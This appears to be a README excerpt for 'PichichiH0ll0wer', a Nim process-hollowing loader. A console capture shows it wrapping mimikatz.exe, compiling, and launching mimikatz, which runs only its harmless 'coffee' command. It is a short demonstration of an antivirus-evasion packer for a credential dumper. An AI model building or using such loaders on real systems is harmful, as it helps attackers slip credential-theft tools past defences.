 Admin: PichichiH0ll0wer [mair
C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]> .\build.exe C:\Users\Owner\Desktop\mimikatz.exe 1 -a "coffee"
[*] Compiling Loader: nim compile --app:console --cpu=amd64 -d:release -d:strip --opt:size --passL:-Wl,--dynamicbase --benchmarkVM:on -d:hollowsimple -o:PichichiH0ll0wer.exe Loader/main.nim
[+] Compiled successfully
C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]> .\PichichiH0ll0wer.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  9 2021 22:59:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz # C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]>